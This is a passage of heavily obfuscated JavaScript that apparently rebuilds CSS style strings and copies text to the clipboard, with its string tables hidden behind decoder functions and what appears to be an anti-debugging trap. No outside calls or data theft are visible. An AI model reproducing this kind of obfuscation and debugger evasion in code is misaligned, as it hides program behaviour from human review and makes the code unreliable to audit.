_0x1fb4fd[_0x3df739(0x124f,0x1b16,0x56b,'TBtv',0xa9d)](_0x1fb4fd[_0x483038(0x1424,0x3179,0x26df,'&W06',0x2356)],_0x1fb4fd[_0x483038(0x201e,-0xee,0xac4,'g[iY',0x791)])?![]:_0x1fb4fd[_0x319562(0xe4,0x4cf,'Y8E^',-0xa76,0x960)](_0x1fb4fd[_0x27a501('wIR0',0x3ad3,0x1c4c,0x27da,0x1697)](_0x1fb4fd[_0x3df739(0x1b57,0x2a7a,0x304f,'$DHH',0x259d)](_0x1fb4fd[_0x5a7ef5(0x7f4,0xafc,'mK)l',0x80b,0x67f)](_0x1fb4fd[_0x3df739(0xe13,0xd3d,0xdcc,'VTwM',0x464)](_0x1fb4fd[_0x27a501('TVoX',0x9f6,0x1208,0xa1d,0xee0)](_0x400467,'\x20'),_0x1fb4fd[_0x27a501('2tg#',0x22f5,0xd56,0x1545,0x1888)]),_0x4caa6f),_0x1fb4fd[_0x27a501('5tDe',0x3c71,0x2f2e,0x2d3d,0x30eb)]),_0x1fb4fd[_0x319562(0x2174,0x1c42,'EKtE',0x704,0x537)](reduceStyles,_0x12966e)),'}');else{if(_0x1fb4fd[_0x483038(0xade,0x3338,0x20e8,'pypN',0xc17)](_0x1fb4fd[_0x27a501('JMx]',0x22e0,0x1e0e,0x12f0,-0x3a3)],_0x1fb4fd[_0x5a7ef5(0x88b,0xd66,'oGVS',-0x545,0xf97)]))return!![];else{var _0x4e72b3=_0x3d2670[_0x3df739(0x153b,0x1594,0x2019,'tdNd',0x252b)](';'),_0x3dc047=_0x1fb4fd[_0x27a501('5tDe',0x1681,-0x406,0xdde,-0x472)](shuffleArray,_0x4e72b3);return _0x1fb4fd[_0x27a501('pypN',0x14b0,0x3548,0x22e6,0x1dae)](_0x1fb4fd[_0x483038(-0x7f8,0xff9,0x4ff,'tdNd',0x3e0)](_0x1fb4fd[_0x319562(-0x408,0x6b1,'g[iY',0xe6b,0x890)](_0x1fb4fd[_0x319562(0x121d,0x1f63,'2tg#',0xbc3,0x160e)](_0x1fb4fd[_0x483038(0x2e37,0x216e,0x21c6,'gLCz',0x3122)](_0x400467,'\x20'),_0x535ed3),'{'),_0x3dc047[_0x483038(0x2793,0xc1a,0x1135,'5tDe',0x21f2)](';')),'}');}}}}},'');}function copyToClipboard(_0x225651){function _0xbe67c7(_0x31ffbd,_0x473ae8,_0xe62d6e,_0x366702,_0x1a90e4){return _0x2470d1(_0x31ffbd-0x127,_0x473ae8-0x1ae,_0x473ae8-0x656,_0x1a90e4,_0x1a90e4-0x8d);}function _0x3c78db(_0x5291cd,_0x4299d2,_0x51af02,_0x36c1ec,_0x4f9504){return _0xabb78d(_0x36c1ec,_0x4299d2-0x2d,_0x4299d2-0x2b6,_0x36c1ec-0x3a,_0x4f9504-0x193);}function _0x1aa1b7(_0x25be52,_0x453f5a,_0x552ff7,_0x18c891,_0x1a6f30){return _0x71caa1(_0x25be52-0x14a,_0x453f5a-0x1b6,_0x18c891- -0x27c,_0x25be52,_0x1a6f30-0x1a1);}var _0x23961f={'dqkvG':function(_0x85592c,_0x1e22b0){return _0x85592c(_0x1e22b0);},'XYDta':_0x1aa1b7('nu)6',0x1adb,0x106c,0x3d4,0x4db)+_0x1aa1b7('VTwM',0x1e1c,0x1aba,0x1fd5,0x1051)+_0xbe67c7(0x7b6,0x97e,-0xb94,0x57d,'!Yts')+_0x3c78db(0x22cd,0x2e65,0x41bf,'Bp1M',0x2264)+_0x46932d(0x96e,'JMx]',0x16b8,0x1717,0xc61),'InQbu':function(_0x42ed8b){return _0x42ed8b();},'JhLwN':_0xbe67c7(0x2197,0x25fc,0x1891,0x2460,'mK)l')+_0x46932d(0x2766,'mK)l',0xe24,0x208c,0x163c)+'4','rVSSh':_0x1df9fc(0x2c3c,'ovSf',0x1bcc,0x840,0x1763)+'b','XlvAB':function(_0x22d95d,_0x1c2b33){return _0x22d95d(_0x1c2b33);},'RBHug':function(_0x17eb70,_0x1b70f7){return _0x17eb70&&_0x1b70f7;},'ZBBlK':function(_0x5ba00c,_0x31fd8e){return _0x5ba00c==_0x31fd8e;},'QUPCr':function(_0x25d85c,_0x54ee22){return _0x25d85c==_0x54ee22;},'dsmoe':function(_0x5f031e,_0x43e658){return _0x5f031e+_0x43e658;},'kawwo':_0xbe67c7(0x1242,0x1c69,0x1d08,0x27d0,'5tDe'),'NHPDw':_0x1aa1b7('mK)l',0x1c38,0x3a6a,0x2aed,0x1a4d),'LPmTa':_0xbe67c7(0x1d7e,0x2f83,0x193f,0x328b,'ovSf')+_0xbe67c7(0x24ba,0xda5,0xbec,0x1692,'&W06')+'t','HYQCF':_0x1aa1b7('$DHH',0x93b,0x174a,0x1858,0xd45)+_0x1aa1b7('Y8E^',0x2565,0xfc5,0x25ae,0x14c5)+'2','gNEkw':function(_0x10ccd9,_0x427e89){return _0x10ccd9(_0x427e89);},'KXAUH':function(_0x4571fc,_0x489cc5){return _0x4571fc===_0x489cc5;},'Bhdre':_0x3c78db(0x1feb,0x1339,0xc9f,'aWYv',0xb95)+'t','IqWNo':function(_0x3a1dc3,_0x1e8494){return _0x3a1dc3<_0x1e8494;},'mpJNj':function(_0x1c81fd,_0x164fc4){return _0x1c81fd^_0x164fc4;},'UJKei':function(_0x49e69e,_0x2a13bb){return _0x49e69e%_0x2a13bb;},'koDlb':_0x1df9fc(0x20b8,'mK)l',0x3390,0x4926,0x3cbc),'glYgx':_0x3c78db(0x1da0,0x309d,0x2a55,'sFvl',0x2a58),'IDLyH':_0x46932d(0x1c4a,'&W06',0x3d5,0x12e8,0x1719),'PXJxn':function(_0x497f4b,_0x4b37e4){return _0x497f4b!==_0x4b37e4;},'eHGRC':_0xbe67c7(0xdef,0x227e,0x2e77,0xd6d,']DXx'),'KWhLs':_0x3c78db(0x3247,0x2d00,0x2d54,'ZIet',0x360f)+_0x3c78db(-0x63d,0x10e9,-0x25b,'$DHH',0xc96),'jlqOk':_0x1aa1b7('Bp1M',0x2e1e,0x204d,0x2bc6,0x4316),'YLBzE':_0x1aa1b7('e9hj',0xc67,0x2844,0x196f,0x1a91),'zpLDJ':function(_0x2a07d6,_0x414eef){return _0x2a07d6===_0x414eef;},'iZJSA':_0xbe67c7(0x3141,0x19f2,0x13ef,0x2708,'$DHH'),'lHmkg':_0x3c78db(0x27a4,0x10d2,0xf64,'tdNd',-0x10e)};function _0x46932d(_0x1c014c,_0xc56f1b,_0x4bc557,_0x11ddf8,_0xbc8174){return _0x71caa1(_0x1c014c-0x12,_0xc56f1b-0x17d,_0xbc8174- -0x221,_0xc56f1b,_0xbc8174-0xd9);}function _0x1df9fc(_0x45c591,_0x64182a,_0x23c6b6,_0x44d10e,_0x6a1a4d){return _0x29ccd5(_0x45c591-0x159,_0x23c6b6- -0x7f,_0x23c6b6-0x53,_0x64182a,_0x6a1a4d-0xff);}if(window[_0x1aa1b7('Y8E^',0x1e2f,0x72c,0x103f,-0x6dd)+_0x1aa1b7('Xsop',0x3ad0,0x1e5b,0x260d,0x289e)+_0x1aa1b7('3W8&',0x89b,0x1977,0x4e4,0xb49)]&&window[_0x3c78db(0x1998,0x106e,0x1a1d,'@i#A',0xf99)+_0x1aa1b7('aCMm',0x13a4,0x1ebc,0x2029,0x1f71)+_0x1aa1b7('ovSf',0x27cd,0x33bc,0x2d53,0x1bcc)][_0x3c78db(0x3ce4,0x257c,0x1961,'3W8&',0x208b)+'ta']){if(_0x23961f[_0x3c78db(0x1874,0x1a32,0x14e5,'aCMm',0xcfa)](_0x23961f[_0x3c78db(0xf9c,0x1640,0x1b29,'Ske1',0x24ac)],_0x23961f[_0x1df9fc(0x14d6,'CgKH',0x1e1e,0x349d,0x1636)]))return clipboardData[_0x46932d(-0xbf8,']DXx',0xc4b,-0x978,0x990)+'ta'](_0x23961f[_0x46932d(0x1db5,'QNp5',-0x6fe,0x13e6,0x8a0)],_0x225651);else{var [_0x5c9b0e,_0x21f45e]=_0x23961f[_0x3c78db(0x1b82,0x27d1,0x30c2,'g[iY',0x211f)](_0x1115a3,[{'data':_0x23961f[_0xbe67c7(0x2320,0x25aa,0x36cc,0x3c26,'gLCz')]}]);return _0x5c9b0e[_0x3c78db(0x1639,0x2153,0x12c6,'wIR0',0x2159)+_0x1df9fc(0x2127,'vxCA',0x1f56,0xb39,0x3675)+'d'](_0x23961f[_0x1aa1b7('5tDe',0xdf1,0x11d0,0x190c,0x2637)](_0x2a9e4d)),_0x5c9b0e;}}else{if(document[_0x3c78db(0x2a39,0x2d8e,0x38b4,'oGVS',0x3fb4)+_0x1aa1b7('hFy]',0x1739,0x3265,0x1c7c,0x29e9)+_0xbe67c7(0x3032,0x26fb,0x3691,0x2432,'q]Rn')+_0x1aa1b7('&W06',0x1379,0x26c6,0x14ee,0xe0c)+'d']&&document[_0x1aa1b7('vxCA',0xeae,0x53a,0x1a47,0xfdf)+_0x1df9fc(0xcb6,'wIR0',0x16eb,0x2b72,0x203)+_0x46932d(0x3c93,'xDs@',0x3c89,0x307a,0x2910)+_0xbe67c7(0x327d,0x3109,0x47e7,0x2ca1,'xDs@')+'d'](_0x23961f[_0x1aa1b7('yW26',0x279e,0x3cc7,0x2941,0x2e6a)])){if(_0x23961f[_0x3c78db(0x15a7,0x7b1,0x5fe,'$DHH',0x122d)](_0x23961f[_0x46932d(-0x44b,'Xsop',0x667,0xb92,0x1184)],_0x23961f[_0x3c78db(0x6a0,0x1a5e,0x1e14,'wIR0',0x1912)])){var _0x342456=_0x23961f[_0x46932d(0x34ba,'ovSf',0x29b4,0x19cf,0x2186)][_0x46932d(0xd41,'&W06',0xf9e,0x1a5b,0x1b10)]('|'),_0x2b3537=-0x4*-0x16f+-0x10f3+-0x1d*-0x63;while(!![]){switch(_0x342456[_0x2b3537++]){case'0':var _0x3e57c1=_0x56aae7[_0xbe67c7(0x1908,0x2714,0x25ef,0x3500,'pypN')+'em'](_0x23961f[_0x1df9fc(0x2651,'XL)$',0x2057,0x1248,0x108a)]);continue;case'1':var _0x1dcd9b=_0x23961f[_0x3c78db(0x2619,0x27ad,0x2164,'Y8E^',0x2999)](_0x532396,_0x23961f[_0x46932d(0x22d1,'5tDe',0x2fac,0x4108,0x2ef5)]);continue;case'2':var _0x1f337b=![];continue;case'3':_0x23961f[_0x3c78db(0x3bb8,0x26b9,0x3987,'5[tP',0x150e)](_0x1dcd9b,!_0x1f337b)&&(_0x1f337b=_0x23961f[_0x1df9fc(0x3e78,'nu)6',0x28d4,0x2af0,0x3e61)](_0x1dcd9b,'2'));continue;case'4':return _0x1f337b;case'5':_0x3e57c1&&(_0x1f337b=_0x23961f[_0xbe67c7(0x15ec,0x772,0x169,0xe4b,'wIR0')](_0x3e57c1,'2'));continue;}break;}}else{var _0x1187ca=document[_0x1aa1b7('gLCz',-0x91,0x9cd,0x545,0xc9)+_0x1aa1b7('5[tP',0x28d4,0x12c1,0x21a4,0x1112)+_0x1aa1b7('q]Rn',0x2fd6,0x31e4,0x1d83,0x2f8d)](_0x23961f[_0x3c78db(0xd3b,0xd77,0x1a4a,'wIR0',0x1c9)]);_0x1187ca[_0x1aa1b7('^LqO',0x30c7,0x2cec,0x243a,0xfa8)+_0x3c78db(0x2daa,0x24d1,0x2c8c,'&W06',0x2d9c)+'t']=_0x225651,_0x1187ca[_0x1aa1b7('5tDe',0x24cd,0x2aaa,0x14ac,0x2426)][_0x1aa1b7('yW26',0x2ffd,0x3d2f,0x3006,0x4754)+_0x1df9fc(0x1d9f,'5tDe',0x2659,0x1ccb,0x10f5)]=_0x23961f[_0x3c78db(0x5e4,0x17ed,0x2c92,'pypN',0xab5)],document[_0x3c78db(-0x947,0x8e9,0xc98,'nu)6',-0xd3f)][_0x1aa1b7('tdNd',0xe33,0x25e7,0x1254,0x277d)+_0x46932d(0x2ef7,'tdNd',0x588,0x139e,0x1cdc)+'d'](_0x1187ca),_0x1187ca[_0x3c78db(0x21b5,0x158f,0x54b,'TVoX',0x101e)+'t']();try{if(_0x23961f[_0x46932d(0x25be,'QNp5',0x3536,0x1a30,0x1e59)](_0x23961f[_0x3c78db(0xb71,0x752,0x1b2b,'g[iY',-0xd7e)],_0x23961f[_0xbe67c7(0x32ac,0x1c57,0x4d7,0x2c22,'wIR0')]))return document[_0x1df9fc(0x215d,'yW26',0x29b6,0x188d,0x2b8c)+_0xbe67c7(0x1bec,0xcd4,-0x35f,0x17cc,'TBtv')+'d'](_0x23961f[_0x3c78db(0x31,0xde6,0x785,'^LqO',0x1bbc)]);else(function(){return![];}[_0x46932d(0x5ba,'TBtv',0x1e9,0x12ba,0x1309)+_0xbe67c7(0x119e,0x24e9,0x19fc,0x237c,'wIR0')+'r'](UddzIA[_0xbe67c7(-0x312,0x986,0xa1d,0xa2c,'Qt#^')](UddzIA[_0x3c78db(0x264d,0x13dd,0x2601,'pypN',0xf53)],UddzIA[_0x3c78db(0x2954,0x238e,0x39be,'aPiG',0x2df5)]))[_0x1df9fc(0x2b49,'3W8&',0x287f,0x1c45,0x1e6b)](UddzIA[_0x46932d(0x1565,'EKtE',0x1d11,0x178f,0x1f1c)]));}catch(_0x5c93aa){if(_0x23961f[_0x1aa1b7('5tDe',-0xf6c,0xa76,0x627,0x8c5)](_0x23961f[_0x1aa1b7('DufB',0x24b2,-0x21,0x1337,0x2213)],_0x23961f[_0x3c78db(0x2fbd,0x2796,0x3cc3,'@VOx',0x344c)]))return![];else _0x23961f[_0x1df9fc(0x29cd,'^LqO',0x2ca7,0x267f,0x2e39)](_0xb32cf4);}finally{if(_0x23961f[_0x1aa1b7('JMx]',0x7de,-0x499,0x4d7,0x645)](_0x23961f[_0xbe67c7(0x1e0d,0x336c,0x2d01,0x36ab,'QNp5')],_0x23961f[_0xbe67c7(0x212b,0x2dd9,0x3ceb,0x1f05,'CgKH')])){var _0x691002=_0x23961f[_0x1aa1b7('gLCz',0x2fb3,0x169b,0x25c1,0x347f)][_0x1df9fc(0x357b,'Ske1',0x2f58,0x455c,0x3dc1)]('|'),_0x2a2e7a=-0x3*-0x6fd+0x1e59*0x1+-0x3350;while(!![]){switch(_0x691002[_0x2a2e7a++]){case'0':var _0x5c8f00=_0x23961f[_0x3c78db(0x1db,0xbd9,0x2161,'Y8E^',0x89d)](_0x4110cb,_0x3b4aa5);continue;case'1':_0x56a33b=_0x23961f[_0xbe67c7(0x408e,0x29b0,0x177a,0x2610,'ovSf')](typeof _0x40f1ed,_0x23961f[_0x3c78db(0x200e,0x2887,0x1207,'#VkK',0x261c)])?_0x1a416e[_0x3c78db(-0x413,0xb7e,0x1000,'ZIet',0xfec)+_0x3c78db(0x2562,0x1b55,0x2d77,'Ske1',0xcb0)](_0x177366):_0x27b3f2[_0x1aa1b7('VTwM',0x1e82,0x2ffc,0x1d45,0xb0e)+_0x46932d(0x1da7,'3W8&',0x6f3,-0x2b5,0xa95)]();continue;case'2':return _0x1aa117;case'3':var _0x52b7e1=_0x5c8f00[_0x1df9fc(0x294d,'JMx]',0x1f26,0x1f1e,0x1c44)+'h'];continue;case'4':var _0x1aa117='';continue;case'5':for(var _0x16b5d3=0x6*0x294+-0x4f*-0x7d+-0x360b*0x1;_0x23961f[_0x3c78db(0x3447,0x2653,0x10bd,'ZIet',0x1edf)](_0x16b5d3,_0x52b7e1);_0x16b5d3++){_0x1aa117+=_0x7dcbeb[_0x3c78db(0x1d56,0x2412,0x18d3,'5[tP',0x211e)+_0x1aa1b7('mK)l',0x37cd,0xf9f,0x2145,0xe3b)+'de'](_0x23961f[_0x1df9fc(0x2866,'wIR0',0x19c9,0x2f85,0x269f)](_0x5c8f00[_0xbe67c7(0x38f7,0x257a,0x2618,0x13ed,'oGVS')+_0x1aa1b7('mK)l',0x36d,0x119e,0xb66,0x1eef)](_0x16b5d3),_0x4be428[_0x1df9fc(0x1930,']DXx',0x189a,0x52c,0x1bba)+_0x1aa1b7('Xsop',0x10b8,0xae7,0x1b0a,0xc52)](_0x8ceef9[_0x1aa1b7('QNp5',0x26c7,0x538,0x158e,0xc55)](_0x23961f[_0xbe67c7(0x2419,0x2eff,0x43ad,0x1a56,'TBtv')](_0x16b5d3,_0x1b9d32[_0xbe67c7(0x2c5a,0x1c84,0x30ba,0xca6,'$DHH')+'h'])))));}continue;}break;}}else document[_0xbe67c7(0x192c,0x1b18,0xc27,0x125f,'Qt#^')][_0x3c78db(0x6f9,0x97f,0x1a4c,'TVoX',0x89b)+_0x46932d(0x227c,'q]Rn',0x3239,0x25cf,0x2e09)+'d'](_0x1187ca);}}}}}function rebuildFastStyled(_0x15d839,_0xee6b0e){function _0x2e7c85(_0x27e299,_0x1beda8,_0x45da7d,_0x42921a,_0x10c770){return _0xabb78d(_0x1beda8,_0x1beda8-0xf3,_0x45da7d- -0x29e,_0x42921a-0x16f,_0x10c770-0x116);}var _0x42d200={'LNnbz':function(_0x36af15,_0x228ff2){return _0x36af15+_0x228ff2;},'ggswj':function(_0x45f62d,_0x5897d8){return _0x45f62d+_0x5897d8;},'jLuCj':function(_0x2e23a9,_0x4cbd45){return _0x2e23a9+_0x4cbd45;},'rJIHO':function(_0x41bb7e,_0x150219){return _0x41bb7e+_0x150219;},'FxLQw':_0x2e7c85(0x22dc,'e9hj',0x2caa,0x2012,0x2695)+_0xa7565c(0x1445,'#VkK',0x1184,0x6a0,0x156)+'\x20','kzLUQ':function(_0x171ec5,_0x3ada61){return _0x171ec5(_0x3ada61);},'Atkga':_0x4490e0('VTwM',0xa32,0xd1c,0xf4b,0x17db)+_0xa7565c(0x2986,'vxCA',0x2437,0x1a63,0x2ebe)+_0x2e7c85(0x53a,'osXG',0x11c7,0x11be,0x2866)+')','gjyOb':_0x2e7c85(0x20a8,'aCMm',0x2e13,0x27d1,0x1d07)+_0x5513f4(0x1681,0xbfa,'@i#A',0x1b31,0x26da)+_0x5513f4(0x13b2,0x1bab,'CgKH',0x278c,0x2d9a)+_0xa7565c(0x1da7,'Bp1M',0x147a,0x22d9,0x19a9)+_0x2e7c85(0x2823,'vxCA',0x1d9c,0x2812,0x6ec)+_0x10d02c(0x1b67,'ZIet',0x681,0x2f38,0x17ce)+_0x2e7c85(0x12ef,'EKtE',0x1c2d,0x2299,0x2255),'AgVwr':_0xa7565c(-0x3ee,'QNp5',0x845,0x1689,0x18ca),'mVPTK':_0xa7565c(-0xe1,'VTwM',0x15a0,0x2bbd,0x9bf),'yNHEA':_0x4490e0('pypN',0x5b7,0x731,0x7c6,-0x5e4),'idPsv':function(_0x369ecc,_0x3284e5){return _0x369ecc(_0x3284e5);},'ibMfC':function(_0x59e1e1){return _0x59e1e1();},'PLIbX':function(_0xf967f1,_0x581ded,_0x35a002){return _0xf967f1(_0x581ded,_0x35a002);},'dOBUh':_0x10d02c(-0xb6f,'Qt#^',-0xc06,0xf5a,0x21e)+_0x4490e0('TVoX',0xb63,0x38b,-0x452,0x39d)+_0x5513f4(0x120f,0xfee,']DXx',0x1812,0x4cf)+_0x4490e0('hFy]',-0x24e,0x6e7,-0xf71,0x1498)+_0x2e7c85(0x1714,'gLCz',0x1681,0x292,0x12ec)+_0x10d02c(0x3be7,'5[tP',0x2745,0x1168,0x2759)+_0x5513f4(0x16d7,0x201d,'@VOx',0xaef,0x2e0)+_0x5513f4(0x1456,0xb5d,'e9hj',0x3e7,-0x70e)+_0xa7565c(0x1c67,'tdNd',0x11be,0x10b9,0x22b5)+_0x4490e0('EKtE',0x1568,0x1e75,0x2482,0x30ce)+_0x2e7c85(0x2129,'aWYv',0x29ab,0x1be1,0x2291)+_0x5513f4(0x1176,-0x322,'&W06',0x1d3,-0xd4a)+_0x4490e0('aPiG',0x2938,0x2608,0x3790,0x339d)+_0x5513f4(0x19cd,0xa11,'KF1#',0x15e4,0x2435)+_0xa7565c(0x2f1b,'Qt#^',0x2818,0x2828,0x1d9c)+_0x5513f4(0x326c,0x327d,'@VOx',0x29fa,0x272f)+_0xa7565c(0x144a,'g[iY',0x1e71,0x2550,0x2f52)+_0x5513f4(-0x6b0,0x11fb,'gLCz',0x664,0xe0)+_0x4490e0('aWYv',0x64d,0xb7f,-0x71d,0x98e)+_0x2e7c85(0xf02,'hFy]',0x22c4,0x209b,0x2e0c)+_0x5513f4(0x7b2,0x2830,'yW26',0x1156,0x1deb)+_0x2e7c85(0x2285,'ZIet',0x1d1b,0xbe1,0x11ea)+_0x2e7c85(0x46d,'pypN',0x18a0,0x2307,0x254b)+_0x10d02c(0x2685,'@i#A',0x131b,0x2b92,0x2a06)+_0x10d02c(0x12bc,'EKtE',0x1ab5,0x19da,0x2978)+_0x2e7c85(0x1a94,'Xsop',0x157f,0xc72,0x28f9)+_0x5513f4(0x4d9,0x7,'^LqO',0x127a,0xf07),'CNhhE':_0xa7565c(0x2551,'VTwM',0x118f,0x10f7,0x168b)+_0x2e7c85(0x2d3b,'g[iY',0x2855,0x2c39,0x32d9)+_0x5513f4(0xb38,0x286c,'yxCh',0x1b06,0x2c8e)+_0x4490e0('gLCz',0x67e,0xda4,-0x408,0x2253)+_0x4490e0('$DHH',0x2b43,0x1ead,0x17c7,0x32d4)+_0x2e7c85(0xe57,'6vtP',0xff3,0x8f1,-0x697)+_0x10d02c(0x247,'pypN',0x1f1b,0x269a,0x178d)+_0x4490e0('Y8E^',0xb89,0xa3d,-0x812,-0x828)+_0x5513f4(-0x419,0x18ef,'yW26',0x23e,0xad2)+_0xa7565c(0x1db3,'TBtv',0x29eb,0x2310,0x406f)+_0x4490e0('5[tP',0x1e89,0xaab,-0xb8c,0xa4d)+_0x2e7c85(0x20b2,'yW26',0x2c71,0x28b0,0x21ac)+_0xa7565c(0x3f2,'sFvl',0xb7,0x879,0x13f7)+_0x2e7c85(0x1676,'wIR0',0xce0,0xd01,-0x6ce)+_0x2e7c85(0x182b,'aCMm',0x1191,0x2695,0x896)+_0x2e7c85(0xf99,'KF1#',0x20b6,0x20d8,0x2faa)+_0x5513f4(0x35bd,0x296b,'CgKH',0x262a,0x131c)+_0x2e7c85(0x2756,'aCMm',0x2ac4,0x3e45,0x2fe5)+_0x2e7c85(0xc65,'!Yts',0x5bb,-0x94,0x9cb)+_0x5513f4(0x1d00,0x30d7,'Bp1M',0x23c9,0x1d7c)+_0x5513f4(0xdc5,0x2bb,'nu)6',0x13a9,0x185c)+_0xa7565c(0x2ad3,'@i#A',0x1666,0x2783,0x2095)+_0x5513f4(0xac9,0x1b16,']DXx',0xf80,0x14d3)+_0x5513f4(0x1e54,0x1dc8,'@i#A',0x1937,0x27d8)+_0x2e7c85(0xb19,'Ske1',0x1a25,0x28e1,0x1e3c)+_0xa7565c(0xbf3,'yW26',0x14a1,0x6e3,0x2e0)+_0x5513f4(0x2c8a,0x2fcc,'tdNd',0x2239,0x1df0)+_0xa7565c(0xa1f,'tdNd',0xf75,0x243,0x1825)+_0x2e7c85(0x115c,'VTwM',0xcad,0xc18,0x2200)+_0x4490e0('JMx]',0x3412,0x206a,0x37e0,0x23b5)+_0x2e7c85(-0x575,'gLCz',0xfbf,0x1e70,0x213c)+_0x5513f4(0x134d,0x24d7,'e9hj',0x245d,0x12d7)+_0x10d02c(0xfa0,'JMx]',-0x13a5,0x942,0x380)+_0x10d02c(0x3afc,'TBtv',0xcc1,0x1a9e,0x23f9)+_0x5513f4(0x1639,-0x258,'VTwM',0x7b4,0x1437)+_0x10d02c(0x2ae7,'EKtE',0x5d7,0x6bf,0x171c)+_0x10d02c(0x119a,'Xsop',-0x531,0x803,0xecd)+_0x4490e0('ovSf',0x892,0xda8,0x2419,0x1063)+_0x5513f4(0x14dd,0x13a8,'6vtP',0x1663,0xb68)+_0x5513f4(0x1d14,0x23b0,'sFvl',0x26f5,0x1f9d)+_0xa7565c(0x1299,'JMx]',0x947,0x1455,-0x55f)+_0x5513f4(0x1827,0x18a,'aCMm',0x5e8,-0xa00)+_0x5513f4(0x124e,0x1d52,'Xsop',0x1f43,0x2232)+_0x4490e0('q]Rn',0x1cb9,0x2cda,0x38f5,0x3689)+_0x2e7c85(0x17d9,'tdNd',0xae,0x856,-0x10b1)+_0x5513f4(0x1a6f,0x2216,'xDs@',0x1b51,0x764)+_0x2e7c85(-0x81c,'yW26',0xd77,-0x98c,0x1cb2)+_0x2e7c85(0x26dd,'2tg#',0x2ae9,0x214e,0x3d68)+_0x2e7c85(0x226c,'Qt#^',0x1cce,0x2e38,0x2c4b)+_0x4490e0('ZIet',0x429,0x87b,0x1e2b,0x1ab0)+_0xa7565c(0x18ef,'xDs@',0x1b1b,0x19e9,0x1c82)+_0x2e7c85(-0x13d7,'aWYv',0x255,0xd31,0x3f7)+_0x10d02c(0x452c,'ZIet',0x1a78,0x372d,0x2f54)+_0xa7565c(0x824,'e9hj',0x15cc,0x1dcd,0x101e)+_0x10d02c(0x2758,'3W8&',0x37d8,0x35e3,0x2802)+_0x10d02c(0x1a88,'g[iY',-0x1ca,0x798,0xf1b)+_0x4490e0('wIR0',-0x113,0x2ef,-0x10fa,0x16d)+_0xa7565c(0x5d6,'3W8&',0x545,-0x69a,0x131c)+_0x2e7c85(0x3b43,'aCMm',0x2ac8,0x2242,0x3b5b)+_0x10d02c(0x2172,'aPiG',0x205a,-0x606,0x9f2)+_0x2e7c85(0xa3b,'!Yts',0x145e,0x2a54,0x69b)+_0x10d02c(0x2171,'wIR0',0x22eb,0x36e3,0x2f8d)+_0x2e7c85(0x22a5,'JMx]',0x1631,0xa36,0x34b),'hfCRO':_0x10d02c(0x23a3,'TBtv',0x2919,0x32b8,0x1f3e),'QegSg':function(_0x1d003d,_0x4cb873){return _0x1d003d!==_0x4cb873;},'KJpLc':_0x5513f4(0x983,-0x506,'2tg#',0xd47,0xfd8),'cTSGI':function(_0x27a9e5,_0x17fed7){return _0x27a9e5===_0x17fed7;},'VEGwm':_0x10d02c(0x2666,'aCMm',0x1e14,0x10a8,0x1b57),'xqBgM':_0x10d02c(0x19e2,'5[tP',0x1eb5,0x109c,0x802),'IXzfq':function(_0x39015e,_0x3867ca){return _0x39015e!==_0x3867ca;},'iUGiN':_0x4490e0('sFvl',0x11f5,0x51b,-0x6ac,0x20d),'gxDCW':function(_0x5f3ba5,_0x4fe97a){return _0x5f3ba5!==_0x4fe97a;},'IQzbt':_0x10d02c(0x1cc8,'@VOx',0xa58,0x18e4,0x20f3),'CpQOo':function(_0xd4c249,_0x38ffe6){return _0xd4c249+_0x38ffe6;},'WpSpa':function(_0x2863a9,_0x17f8f5){return _0x2863a9||_0x17f8f5;}};function _0x10d02c(_0x17db1d,_0x1754ed,_0x5ea9ac,_0x2a722f,_0x10744f){return _0x2470d1(_0x17db1d-0x151,_0x1754ed-0x16e,_0x10744f-0x2ad,_0x1754ed,_0x10744f-0x67);}function _0x4490e0(_0x133a09,_0x3d7826,_0x591c7a,_0x18bdff,_0x364283){return _0x29ccd5(_0x133a09-0x1cf,_0x591c7a- -0x712,_0x591c7a-0xb9,_0x133a09,_0x364283-0x1b2);}function _0xa7565c(_0x501d92,_0x4b2f9b,_0x497c4e,_0x57505e,_0x458796){return _0xabb78d(_0x4b2f9b,_0x4b2f9b-0x1e4,_0x497c4e- -0x1cf,_0x57505e-0x35,_0x458796-0x157);}function _0x5513f4(_0x59bf18,_0x5d6d54,_0x1373f6,_0x2b7537,_0x5537c2){return _0xc02652(_0x59bf18-0x1f0,_0x1373f6,_0x1373f6-0x1b5,_0x2b7537-0x8b,_0x2b7537-0xf0);}return _0x15d839[_0x10d02c(0x5b8,'@i#A',0x25af,0x160c,0x1064)](_0x5f0c89=>{function _0x5bee79(_0x2472da,_0x3281f3,_0x1a4e9b,_0x15dcce,_0x1b2e10){return _0x2e7c85(_0x2472da-0x12c,_0x1a4e9b,_0x2472da-0x4a4,_0x15dcce-0x1a,_0x1b2e10-0x1e1);}function _0x31dba9(_0x5e7d89,_0x1d81f7,_0xfdd698,_0x27f191,_0x36857c){return _0x2e7c85(_0x5e7d89-0x1b5,_0x27f191,_0x36857c- -0xf1,_0x27f191-0x1e,_0x36857c-0x3f);}function _0x123982(_0x28bf23,_0x377cab,_0x4c649d,_0x442b93,_0x428fa4){return _0x10d02c(_0x28bf23-0x12d,_0x428fa4,_0x4c649d-0x161,_0x442b93-0xa,_0x442b93- -0xb);}function _0x39d5ac(_0x34b352,_0x5a5536,_0x27dd58,_0x460413,_0x30ee4a){return _0x2e7c85(_0x34b352-0x55,_0x460413,_0x27dd58-0x346,_0x460413-0xdf,_0x30ee4a-0x13a);}function _0x241d2d(_0x433d82,_0x16aaab,_0x46c003,_0x323df9,_0xdc6d69){return _0x4490e0(_0x323df9,_0x16aaab-0x1a7,_0xdc6d69-0x244,_0x323df9-0x12f,_0xdc6d69-0x75);}var _0x4ec827={'HhrVb':_0x42d200[_0x5bee79(0x32f4,0x2d5e,'^LqO',0x3592,0x1e9c)],'VwQQI':_0x42d200[_0x5bee79(0x2c24,0x3616,'5tDe',0x215a,0x2e45)],'JXswx':function(_0x4e394f,_0x52796f){function _0x53552a(_0x31cc4e,_0x45fbd4,_0x12f5a9,_0x2cefae,_0x51ea7b){return _0x5bee79(_0x2cefae- -0x10b,_0x45fbd4-0x48,_0x31cc4e,_0x2cefae-0x11e,_0x51ea7b-0xee);}return _0x42d200[_0x53552a('hFy]',0x218f,0x60f,0x17ef,0x1b1d)](_0x4e394f,_0x52796f);},'EbJQH':_0x42d200[_0x241d2d(0x2a45,0x26c5,0xec0,'aWYv',0x158c)],'bzRoi':function(_0x378a99,_0xbe262e){function _0x43eef5(_0x1edaf3,_0x3abc9c,_0xba0c0,_0x240577,_0x473b03){return _0x123982(_0x1edaf3-0x16d,_0x3abc9c-0xae,_0xba0c0-0x159,_0x1edaf3-0x2cf,_0x473b03);}return 